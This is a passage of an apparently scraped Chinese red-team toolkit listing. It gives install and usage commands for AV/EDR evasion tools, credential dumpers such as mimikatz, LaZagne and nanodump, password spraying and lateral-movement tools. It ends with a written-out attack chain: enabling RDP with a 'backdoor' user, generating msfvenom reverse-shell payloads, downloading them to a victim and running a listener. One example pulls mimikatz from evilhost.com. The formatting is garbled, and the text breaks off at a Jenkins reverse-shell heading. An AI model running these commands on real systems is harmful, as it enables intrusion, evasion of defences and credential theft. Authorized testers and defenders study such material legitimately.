- ADFSDump假设服务配置为使用Windows内部数据库(WID)。虽然支持外部SQL服务器是微不足道的,但此功能目前尚不存在。
- ADFSDump必须在AD FS服务器本地运行,而不是AD FS Web应用程序代理。WID只能通过命名管道在本地访问。
**安装:(编译)**
ADFSDump基于.NET 4.5并使用Visual Studio 2017社区版构建。只需打开项目.sln,选择“Release”,然后生成。
**用法:(标志)**```bash
# The Active Directory domain to target. Defaults to the current domain.
/domain:
# The Domain Controller to target. Defaults to the current DC.
/server:
# Switch. Toggle to disable outputting the DKM key.
/nokey
# (optional) SQL connection string if ADFS is using remote MS SQL rather than WID.
/database
博客 - 探索针对 ADFS 的 Golden SAML 攻击

图片来源于 https://www.orangecyberdefense.com/global/blog/cloud/exploring-the-golden-saml-attack-against-adfs
一个兼容 PowerShell v2.0+ 的 PowerShell 命令和脚本混淆器。如果目标端点能够执行 PowerShell,则该工具非常适合创建高度混淆的脚本。
安装:```bash git clone https://github.com/danielbohannon/Invoke-Obfuscation.git
**用法:**```bash
./Invoke-Obfuscation

Veil 是一款用于生成绕过常见反病毒解决方案的 metasploit payload 的工具。
它可用于生成混淆的 shellcode,更多信息请参见官方 veil framework 博客。
安装:(Kali)```bash apt -y install veil /usr/share/veil/config/setup.sh --force --silent
**安装: (Git)**```bash
sudo apt-get -y install git
git clone https://github.com/Veil-Framework/Veil.git
cd Veil/
./config/setup.sh --force --silent
用法:```bash
./Veil.py -t Ordnance --list-payloads
./Veil.py -t Ordnance --list-encoders
./Veil.py -t Ordnance --ordnance-payload rev_tcp --ip 192.168.1.20 --port 1234
./Veil.py -t Evasion --list-payloads
./Veil.py -t Evasion -p 41 --msfvenom windows/meterpreter/reverse_tcp --ip 192.168.1.4 --port 8676 -o chris
Veil 创作者写了一篇不错的[博客文章](https://www.veil-framework.com/veil-command-line-usage/),进一步解释了 ordnance 和 evasion 的命令行用法。

### [🔙](#tool-list)[SharpBlock](https://github.com/CCob/SharpBlock)
一种通过阻止入口点执行来绕过 EDR 主动投射 DLL 的方法。
**特性:**
- 阻止 EDR DLL 入口点执行,从而防止 EDR 挂钩被放置。
- 无补丁的 AMSI 绕过,运行时无法被查找 Amsi.dll 代码补丁的扫描器检测到。
- 宿主进程被替换为可从磁盘、HTTP 或命名管道 (Cobalt Strike) 加载的植入 PE。
- 植入的进程被隐藏,有助于躲避查找空洞进程的扫描器。
- 命令行参数在进程创建后被伪装并植入,采用隐秘的 EDR 检测方法。
- 无补丁的 ETW 绕过。
- 当调用者位于被阻止 DLL 地址空间范围内时,阻止 NtProtectVirtualMemory 的调用。
**安装:**
使用 [Visual Studio 2019 Community Edition](https://visualstudio.microsoft.com/vs/community/) 编译 SharpBlock 二进制文件。
打开 SharpBlock [项目 .sln](https://github.com/CCob/SharpBlock),选择 "Release",然后生成。
**使用:**```bash
# Launch mimikatz over HTTP using notepad as the host process, blocking SylantStrike's DLL
SharpBlock -e http://evilhost.com/mimikatz.bin -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee
# Launch mimikatz using Cobalt Strike beacon over named pipe using notepad as the host process, blocking SylantStrike's DLL
execute-assembly SharpBlock.exe -e \\.\pipe\mimi -s c:\windows\system32\notepad.exe -d "Active Protection DLL for SylantStrike" -a coffee
upload_file /home/haxor/mimikatz.exe \\.\pipe\mimi
不错的PenTestPartners博客文章 here。

图片来自 https://youtu.be/0W9wkamknfM
Alcatraz 是一个 GUI x64 二进制混淆器,能够混淆各种不同的 PE 文件,包括:
一些支持的混淆功能包括:
安装:(要求)
安装:https://vcpkg.io/en/getting-started.html```bash vcpkg.exe install asmjit:x64-windows vcpkg.exe install zydis:x64-windows
**用法:**
使用 GUI 混淆二进制文件:
1. 通过点击左上角的 `file` 加载一个二进制文件。
2. 展开 `Functions` 树来添加函数。(你可以在顶部的搜索栏中输入名称进行搜索)
3. 点击 `compile`(**注意:** _混淆大量函数可能需要几秒钟_)

_图片来自 https://github.com/weak1337/Alcatraz_
### [🔙](#tool-list)[Mangle](https://github.com/optiv/Mangle)
Mangle 是一款能够操控已编译可执行文件(.exe 或 DLL)各种特性的工具。
Mangle 可以移除已知的入侵指标(IoC)字符串并用随机字符替换,通过增加文件大小来规避 EDR,还可以从合法文件中克隆代码签名证书。
通过这种方式,Mangle 帮助加载器规避磁盘和内存扫描器。
**安装:**
第一步,和往常一样,克隆仓库。在编译 Mangle 之前,你需要安装依赖项。安装依赖项,请运行以下命令:```
go get github.com/Binject/debug/pe
然后构建它``` git clone https://github.com/optiv/Mangle cd Mangle go build Mangle.go
**使用:**```bash
-C string
Path to the file containing the certificate you want to clone
-I string
Path to the orginal file
-M Edit the PE file to strip out Go indicators
-O string
The new file name
-S int
How many MBs to increase the file by
完整使用方法可在此处找到。

图片来自 https://github.com/optiv/Mangle
AMSI.fail 是一个优秀的网站,可用于生成混淆的 PowerShell 代码片段,以绕过或禁用当前进程的 AMSI。
这些代码片段是从一小批技术/变体中随机选取,然后进行混淆。每个代码片段在运行时/请求时都会进行混淆,因此没有两个生成的输出会具有相同的签名。
一篇很好的 F-Secure 博客文章,介绍了 AMSI,可在此处查看。

图片来自 http://amsi.fail/
用于在受害者终端上获取哈希和明文密码的强大工具。一旦获得系统的高权限访问权,即可使用此工具收集凭证。
安装:
mimikatz.exe 二进制文件位于 x64 文件夹中。使用方法:```bash .\mimikatz.exe privilege::debug

### [🔙](#tool-list)[LaZagne](https://github.com/AlessandroZ/LaZagne)
用于从浏览器、数据库、游戏、邮件、Git、WiFi等中提取本地存储密码的优秀工具。
**安装:(二进制)**
你可以从[这里](https://github.com/AlessandroZ/LaZagne/releases/)安装独立二进制文件。
**用法:**```bash
# Launch all modes
.\laZagne.exe all
# Launch only a specific module
.\laZagne.exe browsers
# Launch only a specific software script
.\laZagne.exe browsers -firefox

密码哈希破解工具。支持大量的哈希算法(完整列表可在此处找到)。
安装:二进制
你可以从此处安装独立二进制文件。
使用方法:```bash .\hashcat.exe --help
不错的hashcat命令 [cheatsheet](https://cheatsheet.haax.fr/passcracking-hashfiles/hashcat_cheatsheet/).

### [🔙](#tool-list)[John the Ripper](https://github.com/openwall/john)
另一个密码破解器,支持数百种哈希和密码类型,并在许多操作系统、CPU和GPU上运行。
**安装:**```bash
sudo apt-get install john -y
用法:```bash john

### [🔙](#tool-list)[SCOMDecrypt](https://github.com/nccgroup/SCOMDecrypt)
该工具旨在检索和解密存储在 Microsoft System Center Operations Manager (SCOM) 数据库中的 RunAs 凭据。
NCC blog post - ['SCOMplicated? – Decrypting SCOM “RunAs” credentials'](https://research.nccgroup.com/2017/02/23/scomplicated-decrypting-scom-runas-credentials/)
**先决条件:**
要运行该工具,您需要在 SCOM 服务器上具有管理权限。您还需要确保对以下注册表项具有读取权限:```
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\System Center\2010\Common\MOMBins
你可以通过收集以下键中的连接详情来手动检查是否能看到数据库:``` HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\System Center\2010\Common\Database\DatabaseServerName HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\System Center\2010\Common\Database\DatabaseName
**安装: (PS1)**```
git clone https://github.com/nccgroup/SCOMDecrypt
cd .\SCOMDecrypt\SCOMDecrypt\
. .\Invoke-SCOMDecrypt.ps1
安装:(编译)
使用 Visual Studio 2019 Community Edition 可以编译 SCOMDecrypt 二进制文件。
打开 SCOMDecrypt 项目 .sln,选择“Release”,然后进行编译。
用法:```bash
Invoke-SCOMDecrypt
.\SCOMDecrypt.exe

_图像文本来自 https://github.com/nccgroup/SCOMDecrypt_
### [🔙](#tool-list)[nanodump](https://github.com/helpsystems/nanodump)
LSASS(本地安全机构子系统服务)是 Windows 操作系统中的一个系统进程,负责在系统上执行安全策略。它负责多项与安全相关的任务,包括验证用户登录、强制执行安全策略以及生成审核日志。
创建此进程的转储文件可以允许攻击者从进程内存中提取密码哈希或其他敏感信息,这些信息可能被用于进一步危害系统。
该工具允许创建 LSASS 进程的迷你转储。
**安装:**```bash
git clone https://github.com/helpsystems/nanodump.git
安装: (Linux with MinGW)```bash make -f Makefile.mingw
**安装: (Windows with MSVC)**```bash
nmake -f Makefile.msvc
安装:(仅限CobaltStrike)
在Cobalt Strike上导入NanoDump.cna脚本。
完整安装信息请见此处。
用法:```bash
nanodump.x64.exe
nanodump --silent-process-exit C:\Windows\Temp\
nanodump --shtinkering
完整用法信息请参见[此处](https://github.com/helpsystems/nanodump#1-usage)。

_图片来源:https://github.com/helpsystems/nanodump_
### [🔙](#tool-list)[eviltree](https://github.com/t3l3machus/eviltree)
经典“tree”命令的独立 python3 重制版,额外增加了在文件中搜索用户提供的关键词/正则表达式的功能,并高亮显示包含匹配项的文件。创建该工具的主要原因有两个:
- 在嵌套目录结构中搜索文件中的机密信息时,能够直观地看到哪些文件包含用户提供的关键词/正则表达式模式,以及这些文件在文件夹层级中的具体位置,这可以带来显著优势。
- `tree` 是分析目录结构的绝佳工具。拥有该命令的独立替代版本对于后渗透枚举非常方便,因为它并非预装在每一个 Linux 发行版上,并且在 Windows 上的功能也较为有限(与 UNIX 版本相比)。
**安装:**```bash
git clone https://github.com/t3l3machus/eviltree
用法:```bash
python3 eviltree.py -r /var/www -x ".{0,3}passw.{0,3}[=]{1}.{0,18}" -v
python3 eviltree.py -r C:\Users\USERNAME -k passw,admin,account,login,user -L 3 -v

_图片来源于 https://github.com/t3l3machus/eviltree_
### [🔙](#tool-list)[SeeYouCM-Thief](https://github.com/trustedsec/SeeYouCM-Thief)
一个简单的工具,用于自动下载并解析来自思科电话系统的配置文件,以搜索SSH凭据。
还可以选择性地从UDS API枚举Active Directory用户。
[博客 - 利用思科电话系统中的常见错误配置](https://www.trustedsec.com/blog/seeyoucm-thief-exploiting-common-misconfigurations-in-cisco-phone-systems/)
**安装:**```bash
git clone https://github.com/trustedsec/SeeYouCM-Thief
python3 -m pip install -r requirements.txt
用法:```bash
./thief.py -H --userenum
./thief.py -H [--verbose]
./thief.py --phone [--verbose]
./thief.py --subnet [--verbose]

_图片来自 https://www.trustedsec.com/blog/seeyoucm-thief-exploiting-common-misconfigurations-in-cisco-phone-systems/_
### [🔙](#tool-list)[MailSniper](https://github.com/dafthack/MailSniper)
MailSniper 是一款渗透测试工具,用于在 Microsoft Exchange 环境中搜索电子邮件中的特定术语(如密码、内部情报、网络架构信息等)。它可以由非管理员用户用于搜索自己的电子邮件,也可以由 Exchange 管理员用于搜索域中每个用户的邮箱。
MailSniper 还包含其他模块,用于密码喷洒、枚举用户和域、从 OWA 和 EWS 收集全局地址列表(GAL),以及检查组织中每个 Exchange 用户的邮箱权限。
更多信息的优秀博客文章请[点击这里](https://www.blackhillsinfosec.com/introducing-mailsniper-a-tool-for-searching-every-users-email-for-sensitive-data/)。
[MailSniper 现场手册](http://www.dafthack.com/files/MailSniper-Field-Manual.pdf)
**安装:**```
git clone https://github.com/dafthack/MailSniper
cd MailSniper
Import-Module MailSniper.ps1
用法:```bash
Invoke-SelfSearch -Mailbox [email protected]

_图片来自 https://patrowl.io/_
# 发现
### [🔙](#tool-list)[PCredz](https://github.com/lgandx/PCredz)
该工具从 pcap 文件或实时接口中提取信用卡号、NTLM(DCE-RPC、HTTP、SQL、LDAP 等)、Kerberos(AS-REQ Pre-Auth etype 23)、HTTP Basic、SNMP、POP、SMTP、FTP、IMAP 等信息。
**安装:**```bash
git clone https://github.com/lgandx/PCredz
用法: (PCAP文件文件夹)```python python3 ./Pcredz -d /tmp/pcap-directory-to-parse/
**用法:**(实时捕获)```python
python3 ./Pcredz -i eth0 -v

Ping Castle 是一款旨在基于风险评估和成熟度框架快速评估 Active Directory 安全等级的工具。它不以完美评估为目标,而是寻求效率上的折中。
安装: (Download)``` https://github.com/vletoux/pingcastle/releases/download/2.11.0.1/PingCastle_2.11.0.1.zip
**用法:**```python
./PingCastle.exe

Seatbelt 是一款用于收集目标 Windows 机器安全态势详细信息的有用工具,旨在识别潜在漏洞和攻击向量。
它设计在已被攻陷的受害机器上运行,以收集有关当前安全配置的信息,包括已安装软件、服务、组策略以及其他安全相关设置的信息。
安装:(编译)
Seatbelt 已针对 .NET 3.5 和 4.0 使用 C# 8.0 功能构建,并与 Visual Studio Community Edition 兼容。
打开项目 .sln 文件,选择 "Release",然后生成。
用法:```bash
Seatbelt.exe -group=all -full > output.txt
Seatbelt.exe "LogonEvents 30"
Seatbelt.exe "reg "HKLM\SOFTWARE\Microsoft\Windows Defender" 3 .defini. true"
Seatbelt.exe -group=remote -computername=192.168.230.209 -username=THESHIRE\sam -password="yum "po-ta-toes""
完整的命令组和参数可以在[这里](https://github.com/GhostPack/Seatbelt#command-groups)找到。

_图片来自 https://exord66.github.io/csharp-in-memory-assemblies_
### [🔙](#tool-list)[ADRecon](https://github.com/sense-of-security/adrecon)
用于收集受害者 Microsoft Active Directory (AD) 环境信息的优秀工具,支持 Excel 输出。
它可以从任何连接到该环境的工作站上运行,即使是非域成员的主机。
[BlackHat USA 2018 SlideDeck](https://speakerdeck.com/prashant3535/adrecon-bh-usa-2018-arsenal-and-def-con-26-demo-labs-presentation)
**前提条件**
- .NET Framework 3.0 或更高版本(Windows 7 包含 3.0)
- PowerShell 2.0 或更高版本(Windows 7 包含 2.0)
**安装:(Git)**```bash
git clone https://github.com/sense-of-security/ADRecon.git
安装:(下载)
您可以下载 最新发布版 的压缩包。
用法:```bash
PS C:> .\ADRecon.ps1
PS C:>.\ADRecon.ps1 -DomainController -Credential <domain\username>
PS C:>.\ADRecon.ps1 -Protocol LDAP -DomainController -Credential <domain\username>
PS C:>.\ADRecon.ps1 -Protocol ADWS -DomainController -Credential <domain\username> -Collect Domain, DomainControllers
完整的使用说明和参数信息请参见[此处](https://github.com/sense-of-security/adrecon#usage)。

_图片来源:https://vk9-sec.com/domain-enumeration-powerview-adrecon/_
### [🔙](#tool-list)[adidnsdump](https://github.com/dirkjanm/adidnsdump)
默认情况下,Active Directory 中的任何用户都可以枚举域或林 DNS 区域中的所有 DNS 记录,类似于区域传输。
该工具支持枚举和导出区域中的所有 DNS 记录,用于内部网络的侦察目的。
**安装: (Pip)**```bash
pip install git+https://github.com/dirkjanm/adidnsdump#egg=adidnsdump
安装: (Git)```bash git clone https://github.com/dirkjanm/adidnsdump cd adidnsdump pip install .
**注意:** _该工具需要 `impacket` 和 `dnspython` 才能运行。虽然该工具同时支持 Python 2 和 Python 3,但 Python 3 支持需要你从 GitHub 安装 [impacket](https://github.com/CoreSecurity/impacket)。_
**用法:**```bash
# Display the zones in the domain where you are currently in
adidnsdump -u icorp\\testuser --print-zones icorp-dc.internal.corp
# Display all zones in the domain
adidnsdump -u icorp\\testuser icorp-dc.internal.corp
# Resolve all unknown records (-r)
adidnsdump -u icorp\\testuser icorp-dc.internal.corp -r
博客 - 进入区域:使用 adidnsdump 转储 Active Directory DNS

图片来自 https://dirkjanm.io/getting-in-the-zone-dumping-active-directory-dns-with-adidnsdump/
一个通过 Kerberos 预认证快速爆破和枚举有效 Active Directory 账户的工具。
安装:(Go)```bash go get github.com/ropnop/kerbrute
**安装: (Make)**```bash
git clone https://github.com/ropnop/kerbrute
cd kerbrute
make all
用法:```bash
./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt
./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
./kerbrute -d lab.ropnop.com bruteforce -

_图片来自 https://matthewomccorkle.github.io/day_032_kerbrute/_
### [🔙](#tool-list)[scavenger](https://github.com/SpiderLabs/scavenger)
Scavenger 是一款多线程的后利用扫描工具,用于扫描系统,查找最常用的文件和文件夹,以及包含敏感信息的“有趣”文件。
Scavenger 解决了渗透测试顾问在内部渗透测试中经常遇到的一个棘手问题:在有限的测试天数内,拥有对过多系统的过多访问权限。
**安装:**
首先从[此处](https://github.com/byt3bl33d3r/CrackMapExec/wiki/Installation)安装 CrackMapExec。```bash
git clone https://github.com/SpiderLabs/scavenger
cd scavenger
用法:```bash
python3 ./scavenger.py smb -t 10.0.0.10 -u administrator -p Password123 -d test.local
很棒的[博客文章](https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/scavenger-post-exploitation-tool-for-collecting-vital-data/)。

_图片来自 https://www.trustwave.com/en-us/resources/blogs/spiderlabs-blog/scavenger-post-exploitation-tool-for-collecting-vital-data/_
# 横向移动
### [🔙](#tool-list)[crackmapexec](https://github.com/Porchetta-Industries/CrackMapExec)
这是一个很棒的工具,用于在Windows/Active Directory环境中使用凭据对(用户名:密码,用户名:哈希)进行横向移动。它还提供其他功能,包括枚举登录用户、遍历SMB共享、执行psexec类型的攻击、使用Powershell自动将Mimikatz/Shellcode/DLL注入内存、转储NTDS.dit等等。
**安装:**```bash
sudo apt install crackmapexec
用法:```bash crackmapexec smb -d -u -p

### [🔙](#tool-list)[WMIOps](https://github.com/FortyNorthSecurity/WMIOps)
WMIOps 是一个 PowerShell 脚本,利用 WMI 在 Windows 环境中的本地或远程主机上执行各种操作。
由 [@christruncer](https://twitter.com/christruncer) 开发。
记录发布的原始[博客文章](https://www.christophertruncer.com/introducing-wmi-ops/)。
**安装: (PowerShell)**```bash
git clone https://github.com/FortyNorthSecurity/WMIOps
Import-Module WMIOps.ps1
用法:```bash
Invoke-ExecCommandWMI
Get-RunningProcessesWMI
Find-ActiveUsersWMI
Get-SystemDrivesWMI
Invoke-RemoteScriptWithOutput


_图片来源于 https://pentestlab.blog/2017/11/20/command-and-control-wmi/_
### [🔙](#tool-list)[PowerLessShell](https://github.com/Mr-Un1k0d3r/PowerLessShell)
该工具使用 MSBuild.exe 远程执行 PowerShell 脚本和命令,而无需启动 powershell.exe。
**安装:**```bash
git clone https://github.com/Mr-Un1k0d3r/PowerLessShell
cd PowerLessShell
用法:```bash
python PowerLessShell.py -h
python PowerLessShell.py -type powershell -source script.ps1 -output malicious.csproj
python PowerLessShell.py -source shellcode.raw -output malicious.csproj
完整的使用信息可在[此处](https://github.com/Mr-Un1k0d3r/PowerLessShell#usage)找到。

_图片来自 https://bank-security.medium.com/how-to-running-powershell-commands-without-powershell-exe-a6a19595f628_
### [🔙](#tool-list)[PsExec](https://learn.microsoft.com/en-us/sysinternals/downloads/psexec)
PsExec 是 Sysinternals 工具套件的一部分,该套件是一组用于管理和故障排除 Windows 系统的实用程序。
它非常适合在目标机器上远程执行命令。
**注意:** 某些防病毒软件将 PsExec 检测为“远程管理”病毒。
**安装:(PowerShell)**```bash
Invoke-WebRequest -Uri 'https://download.sysinternals.com/files/PSTools.zip' -OutFile 'pstools.zip'
Expand-Archive -Path 'pstools.zip' -DestinationPath "$env:TEMP\pstools"
Move-Item -Path "$env:TEMP\pstools\psexec.exe" .
Remove-Item -Path "$env:TEMP\pstools" -Recurse
使用方法:```bash
psexec.exe /accepteula
psexec.exe \REMOTECOMPUTER hostname
psexec.exe \* hostname
psexec.exe \REMOTECOMPUTER -c C:\Tools\program.exe
psexec.exe \REMOTECOMPUTER hostname -u localadmin -p secret-p@$$word
psexec.exe -s \REMOTECOMPUTER cmd
关于PsExec使用的优秀[博客文章](https://adamtheautomator.com/psexec/)。

_图片来源于 https://adamtheautomator.com/psexec/_
### [🔙](#tool-list)[LiquidSnake](https://github.com/RiccardoAncarani/LiquidSnake)
Liquid Snake 是一个旨在对Windows系统进行横向移动且不接触磁盘的程序。
该工具依赖WMI事件订阅来在内存中执行一个.NET程序集,该.NET程序集将在命名管道上监听shellcode,然后使用线程劫持shellcode注入的变体来执行它。
项目由两个独立的解决方案组成:
- `CSharpNamedPipeLoader` - 通过GadgetToJScript转换为VBS的组件
- `LiquidSnake` - 负责在远程系统上创建WMI事件订阅的组件
**安装:**
在Visual Studio中打开两个解决方案并构建。_确保为`CSharpNamedPipeLoader`定位x64架构。_
输出:两个独立的EXE文件:`CSharpNamedPipeLoader.exe`和`LiquidSnake.exe`
完整的构建信息可以在[这里](https://github.com/RiccardoAncarani/LiquidSnake#building)找到。
**用法:**
对你有管理权限的主机使用`LiquidSnake.exe`,如下所示:```bash
LiquidSnake.exe <host> [<username> <password> <domain>]
LiquidSnake.exe dc01.isengard.local
LiquidSnake.exe dc01.isengard.local saruman DeathToFrodo123 isengard.local
如果一切顺利,你应该会得到类似如下的输出:```bash [] Event filter created. [] Event consumer created. [] Subscription created, now sleeping [] Sending some DCOM love.. [*] Sleeping again... long day
通用使用信息可以在[这里](https://github.com/RiccardoAncarani/LiquidSnake#usage)找到。
完整的`LiquidSnake`使用信息可以在[这里](https://github.com/RiccardoAncarani/LiquidSnake/tree/main/LiquidSnake)找到。

_图片来自 https://github.com/RiccardoAncarani/LiquidSnake#usage_
### [🔙](#tool-list)启用RDP```shell
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
netsh advfirewall firewall set rule group="remote desktop" new enable=Yes
net localgroup "Remote Desktop Users" "backdoor" /add
Shells (https://infinitelogins.com/tag/payloads/)
在获得端点的基本shell访问权限后,使用meterpreter继续操作会更方便。
[攻击者] 生成一个meterpreter shell:```shell msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=[IP] LPORT=[PORT] -f exe -o [SHELL NAME].exe msfvenom -p linux/x86/shell/reverse_tcp LHOST= LPORT= -f elf > shell-x86.elf

**[victim]** 下载到受害者端点:```shell
powershell "(New-Object System.Net.WebClient).Downloadfile('http://<ip>:8000/shell-name.exe','shell-name.exe')"`
[attacker] 配置监听器:```shell use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LHOST your-ip set LPORT listening-port run`
**[victim]** 执行payload:```shell
Start-Process "shell-name.exe"`

socat TCP-LISTEN:8888,fork TCP:127.0.0.1:80 & socat TCP-LISTEN:EXTERNAL_PORT,fork TCP:127.0.0.1:INTERNAL_PORT &
### [🔙](#tool-list)Jenkins 反向 shell
如果你获得了 Jenkins 脚本控制台的访问权限,可以使用它在节点上建立反向 shell。```jenkins